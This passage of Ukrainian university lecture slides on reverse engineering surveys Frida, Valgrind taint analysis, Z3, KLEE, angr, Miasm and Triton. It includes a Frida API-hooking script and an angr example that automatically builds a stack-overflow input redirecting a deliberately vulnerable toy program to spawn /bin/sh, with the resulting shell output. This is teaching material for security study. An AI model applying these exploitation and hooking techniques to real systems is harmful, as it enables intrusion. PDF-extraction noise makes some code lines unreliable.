- $\bullet$  платформа динамічного інструментування для  $\times 86$ ,  $\times 86$  64, ARM, AArch64. MIPS:
- · Windows, Mac, Linux, iOS, Android. QNX:
- JavaScript (V8, Duktype) у інструментованому процесі;
- API для Node.js, C, Python, Swift, .NET, Qt/Qml.

Ліцензія – вільне програмне забезпечення (wxWindows 3.1), безкоштовна.

 $\Omega$ 

イロト イ母ト イヨト イヨト

# <span id="page-140-0"></span>Архітектура Frida - https://frida.re/docs/hacking/



#### <span id="page-141-0"></span>Приклад lock.exe у Frida

```
from __future__ import print_function
import frida
import sys
agent = """ var MessageBox = Module . getExportByName
   (null, 'MessageBoxA');
send ('MessageBoxA at ' + MessageBox);
Interceptor . attach ( MessageBox , {
  onEnter: function (args) {
    var hwnd = \arg s[0] \cdot \text{toInt32()};var msg = args[1]. readCString();
    var title = \arg s[2]. readCString();
    var type = \arg s[3] . \text{toInt32()};send ([hwnd, msg, title, type]);
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

<span id="page-142-0"></span>Приклад lock.exe y Frida (contd.)

```
msg = Memory.allocUtf8String('MEWMEW!');
    this.msg = msg;
    args[1] = msg;send ('replaced msg with ' + msg);
\}} ) : " " "
def on_message(message, data):
    print ("[{type}] {payload}".format (**message))
pid = frida.spawn(["lock.exe"])session = frida. attach(pid)print ("pid", pid)
script = session.create_script(agent)
script.on('message', on_message)
script.load()frida.resume(pid)
sys. stdin.read()K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ 이 할 → 900
```
2020

 $143/241$ 

# <span id="page-143-0"></span>Приклад lock.exe у Frida (contd. 2)



```
C :\ Python27 \ python . exe hook . py
pid 7368
[send] MessageBoxA at 0x74e61060
[send] [0, u'Lock workstation?', u'hello kitty',
   36]
[send] replaced msg with 0x2d4da88
~\hat{}7.
```
 $\equiv$   $\Omega$ 

イロト イ押ト イヨト イヨトー
# <span id="page-144-0"></span>Frida у мобiльних системах

Вiддалений аналiз на мобiльному пристрої:

- мережеве з'єднання (-R), USB кабель (-U, usbmuxd)
	- frida.attach() -> frida.get usb device().attach()
- Android https://frida.re/docs/android/
- iOS https://frida.re/docs/ios/
- можливiсть аналiзу без root (embed, preload замiсть inject)

Frida Gadget – https://frida.re/docs/gadget/:

- розподiлювана бiблiотека для завантаження у LD\_PRELOAD, DYLD\_INSERT\_LIBRARIES...
- автоматизацiя взаємодiї у .config (listen, script, script-directory)
- iнструментування iOS без jailbreak (пiдтримка code signing)
- включення у Android застосунки (в т.ч. non-debuggable /lib)

Приклади – https://github.com/OWASP/owas[p-m](#page-143-0)[st](#page-145-0)[g](#page-143-0)

 $\Omega$ 

### <span id="page-145-0"></span>Інші засоби DBI

Існують й інші засоби DBI:

- DynInst https://www.dyninst.org/dyninst
- · Tinylnst https://github.com/googleprojectzero/Tinylnst

 $QQ$ 

イロト イ母 ト イヨ ト イヨ トー

# <span id="page-146-0"></span>КДПВ taint analysis



# <span id="page-147-0"></span>Приклад аналiзу пам'ятi: Cheat Engine vs Calculator



 $QQ$ 

# <span id="page-148-0"></span>Приклад: Cheat Engine vs Calculator (contd.)



∍ Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 149 / 241

 $QQ$ 

 $\Rightarrow$ 

 $\rightarrow$ 

**← ロ → → ← 何 →** 

# <span id="page-149-0"></span>Valgrind

Valgrind – http://valgrind.org/:

- платформа динамiчного iнструментування для X86/AMD64, ARM32/64, PPC32/64, S390X, MIPS32/64;
- Linux, Solaris, Android, Darwin (Mac OS X 10.12);
- аналiз VEX IR (disassemble-and-resynthesise, на вiдмiну вiд copy-and-annotate у Intel Pin та DynamoRIO);

shadow values аналiз (http://valgrind.org/docs/valgrind2007.pdf). Iнструменти:

- Taintgrind https://github.com/wmkhoo/taintgrind;
- Reverse Taint https://github.com/Cycura/rtaint.

Лiцензiя – вiльне програмне забезпечення (GPLv2), безкоштовна.

 $\Omega$ 

メロメ メ御 トメ ミメ メ ミメー

#### <span id="page-150-0"></span>Приклад аналiзу розповсюдження залежностей

```
// tests / ex .c
# include < stdlib .h >
#include "taintgrind.h"
int test (int x) {
    return x > 0? 1 : -1;
}
int main (int argc, char* argy []) {
    int a = argc > 1? atoi (\arg v[1]) : 0x1337;
    TNT_TAINT (ka, sizeof(a));int s = test(a):
    return s;
```
}

KED KARD KED KED E VOOR

### <span id="page-151-0"></span>Приклад аналiзу розповсюдження залежностей (contd.)



# <span id="page-152-0"></span>Приклад: Ponce - https://github.com/illera88/Ponce



# <span id="page-153-0"></span>Кошенята пiсля лекцiї KPI\_RE



Ė

 $299$ 

# <span id="page-154-0"></span>Лекцiя 6: [Методи автоматичного аналiзу](#page-154-0)

 $-990$ 

イ重→

**K ロ ト K 何 ト K ヨ ト** 

<span id="page-155-0"></span>У лекцiї

Автоматичний аналiз програмного коду:

- Засоби емуляції коду (Unicorn, Qiling Framework)
- SMT розв'язувачi (Z3Py)
- Засоби символiчного виконання (KLEE, Manticore)
- Засоби бiнарного аналiзу (angr, Miasm, Triton)

◂**◻▸ ◂<del>⁄</del>** ▸

 $QQ$ 

### <span id="page-156-0"></span>Unicorn

Unicorn – https://www.unicorn-engine.org/:

- легка платформа емуляцiї CPU рiзної архiтектури;
- емулюються Arm, Arm64 (Armv8), M68K, Mips, Sparc, X86/X86\_64;
- нативна пiдтримка Windows, \*nix (Mac OSX, Linux, \*BSD, Solaris);
- високопродуктивний JIT транслятор (QEMU), iнструментований на рiзних рiвнях;
- $\bullet$  API для 14 $+$  мов, включаючи Python.

Лiцензiя – вiльне програмне забезпечення (GPLv2), безкоштовна.

 $QQ$ 

イロト イ母 トイヨ トイヨ トー

# <span id="page-157-0"></span>Qiling Framework

Qiling Framework – https://www.qiling.io/:

- платформа бiнарного iнструментування та емуляцiї;
- контроль потоку виконання, динамiчне iнжектування коду, часткове виконання файлу, фаззинг (AFL);
- емулюються Windows X86 32/64bit, Linux X86 32/64bit, ARM, AARCH64, MIPS, MacOS X86 32/64bit, FreeBSD X86 32/64bit, UEFI;
- нативна пiдтримка Linux/FreeBSD/MacOS/Windows (WSL).

Лiцензiя – вiльне програмне забезпечення (GPLv2), безкоштовна.

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 158 / 241

 $QQ$ 

イロメ イ御 トイ ヨメ イヨメー

# <span id="page-158-0"></span>73 Theorem Prover

 $Z3 - \hbox{https://github.com/Z3Prover:}$ 

- високопродуктивний кросплатформний SMT розв'язувач;
- · Windows, OSX, Linux (Debian, Ubuntu), FreeBSD;
- API для C, C++, .Net, Python, Java, OCaml.

Онлайн демо - https://rise4fun.com/z3

- раніше і http://rise4fun.com/z3py
- https://tomforb.es/breaking-out-of-secured-python-environments/
- issues are being fixed since 2013

Ліцензія – вільне програмне забезпечення (МІТ), безкоштовна.

**India MI** 

 $QQQ$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-159-0"></span>Приклад: сума символів рядка у Z3Py, ex.py

```
\#!/usr/bin/env python3
from z3 import *msg = b" kitty"s = Solver()
x = [BitVec('x%d' % i, 32) for i in range(len(msg))]s.add(sum(x) = sum(msg))
for c in x:
    s.add(And(c > ord('a'), c < ord('z')))
### get one solution
if s.check() = sat:
     print(s. model())\# \lfloor x0 \rfloor = 108, x4 = 106, x1 = 121, x2 = 120, x3 = 110KOD KARD KED KED A BOAR
      Iльїн M.I.
                             KPI RE
                                                      2020
                                                           160/241
```
#### <span id="page-160-0"></span>Приклад: сума символів рядка у Z3Py, ex2.py

```
\sim \sim \sim### get all solutions
solutions = \lceilwhile s. check() == sat:m = s. model()
    o = ''.join([chr(m[c].as_long()) for c in x])
    print(o, m)solution s.append(m)nc = \lceilfor v in m:
        t = v()nc.append(t == m[t])s.add(Not(And(nc)))
```
KED KARD KED KED E VOOR

#### <span id="page-161-0"></span>Приклад: сума символів рядка у Z3Py, 15 розв'язків



Iльїн M.I.

イロト イ押 トイヨ トイヨト

 $ORO$ 

# <span id="page-162-0"></span>Iншi SMT розв'язувачi

Iснує велика кiлькiсть iнших SMT та SAT розв'язувачiв:

- $\bullet$  CVC4 https://cvc4.github.io/
- Boolector https://boolector.github.io/
- CryptoMiniSat https://github.com/msoos/cryptominisat
- ... http://smtlib.cs.uiowa.edu/solvers.shtml
- ... https://smt-comp.github.io/2020/participants.html

Далi в курсi використовується Z3Py, якщо iнше не вказано явно. Додатковi матерiали – https://yurichev.com/SAT\_SMT.html

 $QQQ$ 

イロト イ押ト イヨト イヨトー

# <span id="page-163-0"></span>KLEE Symbolic Virtual Machine

#### KLEE – https://klee.github.io/:

- символiчна вiртуальна машина на основi iнфраструктури LLVM;
- виконання бiткоду LLVM з пiдтримкою символiчних значень;
- емуляція POSIX/Linux до рівня підтримки uClibc;
- емуляцiя вводу та оточення для нативних програм та рiвня POSIX/Linux.

Лiцензiя – вiльне програмне забезпечення (UIUC), безкоштовна.

 $\Omega$ 

イロト イ押ト イヨト イヨトー

# <span id="page-164-0"></span>Manticore

Manticore – https://github.com/trailofbits/manticore:

- символiчне дослiдження програм виконання з символiчними вхiдними даними (concolic execution), пошук помилок, генерацiя вхiдних даних для досягнення заданого стану;
- iнструментування коду та стану виконання;
- пiдтримується байткод EVM, WASM, Linux ELF (x86, x86\_64, aarch64, ARMv7);
- Python API.

Лiцензiя – вiльне програмне забезпечення (AGPLv3), безкоштовна.

 $QQQ$ 

イロト イ母 トイヨ トイヨ トー

#### <span id="page-165-0"></span>Інші платформи символічного виконання

Існує багато інших платформ символічного виконання:

- QSYM https://github.com/sslab-gatech/qsym
- SymCC https://github.com/eurecom-s3/symcc
- ... https://github.com/ksluckow/awesome-symbolic-execution

 $200$ 

# <span id="page-166-0"></span>Angr

angr – https://angr.io/:

- платформа статичного та динамiчного символiчного (concolic) аналiзу;
- пiдтримуються формати ELF, PE, CGC, Mach-O, ELF core dump;
- дизасемблер та перетворення промiжного коду (VEX IR lifting);
- iнструментування програмного коду;
- символiчне виконання;
- аналiз графу виконання (CFG), залежностей даних (DDA), множин значень (VSА);
- декомпiляцiя.

Лiцензiя – вiльне програмне забезпечення (BSD 2-Clause), безкоштовна.



 $QQ$ 

イロト イ母 トイヨ トイヨ トー

<span id="page-167-0"></span>Приклад: автоматичне створення експлоїтiв (AEG), kitty.c

```
# include < stdio .h >
# include < stdlib .h >
void win() { execv("/bin/sh", 0);}
int main () {
  char s [20];
  gets (s) ;
  if (*s == 'k' && s [1]+s [2] == 'i' + 't' && s [2] ==s [3] & & s [3] * s [4] = 't' * 'y' & & s [4] = 'y')
      puts (" hello kitty !") ;
   else exit (0) ;
}
$ gcc -no - pie -fno - stack - protector - okitty kitty .c
$ strip -s kitty
                                     K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q 
      Iльїн М.I. KPI_RE 2020 168 / 241
```
#### <span id="page-168-0"></span>Приклад: AEG з angr, solve.py

```
#!/usr/bin/env python3
import angr
import claripy
```

```
p = angr. Project ("kitty", auto_load_libs=False)
cfg = p. analysis.CFGFast()
```

```
execv = cfg.functions['execv"]execv\_node = cfg_model.get_model(execv.addr)ap = cfg_model.get_all_predecessors(execv-node)print ("execv() call graph", ap)
win = [i.addr for i in ap if i.size == 21][0]print("win() discussed at 0x[:x]''.format(vin))p.factory.block(win).pp()
```
**India MI** 

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ①

<span id="page-169-0"></span>Приклад: AEG з angr, solve.py (contd.)

```
inp = claripy.Concat(*[claripy.BVS("in%d" % i, 8)]for i in range (48) ])
p = angr . Project (" kitty ")
s = p. factory. full_init_state (stdin=inp)
sm = p. factory. simulation_manager (s)sm. run ()print ( sm )
for i,e in enumerate (sm. unconstrained):
    if (e. satisfiable ( extra_constraints =( e . regs . pc
       = win, () ) :
         e. add_constraints (e . regs . pc == win )
         r = e. posix. dumps (0)print(i, e. regs. pc, r)open ("exp1.%d" % i, "wb").write(r)
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q Q

#### <span id="page-170-0"></span>Приклад: AEG з angr, результати

```
$./solve.pyexecv() call graph [<CFGNode 0x4010a0[11]>, <
  CFGNode 0x40119a [21], <CFGNode 0x401196 [4], <
  CFGNode 0x40109b[5]win() discovered at 0x40119a
0x40119a: push rbp
0x40119b:mov rbp, rsp
0x40119e:mov esi, 0
0x4011a3: lea rdi, [rip + 0xe5a]0x4011aa: ca11 0x4010a0<SimulationManager with 43 deadended, 2
  unconstrained1 <BV64 in47_57_8 .. in46_56_8 .. in45_55_8 ..
   in44_54_8 .. in43_53_8 .. in42_52_8 ..
   in41_51_8 .. in40_50_8 > b'kitty...'
                                K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
     Louis M.L.
                       KPI RE
                                          2020
                                               171/241
```
#### <span id="page-171-0"></span>Приклад: AEG з angr, результати 2

```
$ cat exp1.0 - |./kitty
hello kitty!
uname -aLinux linux 5.6.0−1008−oem #8−Ubuntu SMP Thu Apr 16
   07:46:04 UTC 2020 x86 64 x86 64 x86 64 GNU/ Linux
```
\$ hexdump −C expl.0 00000000 6b 69 74 74 79 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 | k i t t y . . . . . . . . . . . | 00000010 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 | . . . . . . . . . . . . . . . . | 00000020 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 9 a 11 40 00 00 00 00 0 a | . . . . . . . . . . @ . . . . . | \$ hexdump −C expl.1 00000000 6b 69 74 74 79 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 | k i t t y . . . . . . . . . . . | 00000010 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 f 5 | . . . . . . . . . . . . . . . . |  $00000020$  f5 f5 f5 f5 f5 f5 f5 f5 9a 11 40 00 00 00 00 00  $\,$  .................

 $\equiv$   $\Omega$ 

イロト イ押ト イヨト イヨトー

### <span id="page-172-0"></span>Miasm

Miasm – https://github.com/cea-sec/miasm:

- платформа зворотньої розробки, аналiз / модифiкацiя / генерацiя бiнарного коду;
- пiдтримуються формати PE, ELF 32/64 LE/BE;
- ассемблер та дизассемблер X86, ARM, MIPS, SH4, MSP430;
- перетворення коду у IR, JIT виконання;
- символiчне виконання, спрощення виразiв та деобфускацiя коду.

Лiцензiя – вiльне програмне забезпечення (GPLv2), безкоштовна.

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 173 / 241

 $\Omega$ 

イロト イ押ト イヨト イヨトー

### <span id="page-173-0"></span>Приклади Miasm

- Деобфускацiя перетворень Obfuscator-LLVM
	- https://blog.quarkslab.com/deobfuscation-recovering-an-ollvmprotected-program.html
- Obfuscator-LLVM (OLLVM)
	- https://github.com/obfuscator-llvm/obfuscator
	- instructions substitution, bogus control flow, control flow flattening
	- https://www.virusbulletin.com/blog/2020/03/vb2019-paper-defeatingapt10-compiler-level-obfuscations/

Додатковi матерiали – курс Advanced Binary Deobfuscation, https://github.com/malrev/ABD



Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 174 / 241

 $QQQ$ 

イロト イ部 ト イヨ ト イヨ トー

#### <span id="page-174-0"></span>**Triton**

- Triton https://github.com/JonathanSalwan/Triton/:
	- платформа динамiчного бiнарного аналiзу (DBA);
	- динамiчне символiчне виконання (DSE), аналiз залежностей (dynamic taint);
	- AST представлення для x86, x86-64, AArch64;
	- символiчне виконання, спрощення виразiв та деобфускацiя коду.

Лiцензiя – вiльне програмне забезпечення (Apache 2.0), безкоштовна.

 $QQQ$ 

イロト イ押ト イヨト イヨトー

# <span id="page-175-0"></span>Архітектура Triton - https://triton.quarkslab.com/





**Contract Contract** 

*Allen Andrew Articles* 

 $0<sup>0</sup>$ 

# <span id="page-176-0"></span>Приклади Triton

- Деобфускацiя вiртуалiзуючих обфускаторiв
	- https://triton.quarkslab.com/documentation/#presentations
- Tigress diversifying virtualizer/obfuscator for C
	- https://tigress.wtf/introduction.html



 $\Omega$ 

### <span id="page-177-0"></span>Інші платформи бінарного аналізу

Існує велика кількість інших платформ бінарного аналізу:

- BAP https://github.com/BinaryAnalysisPlatform/bap
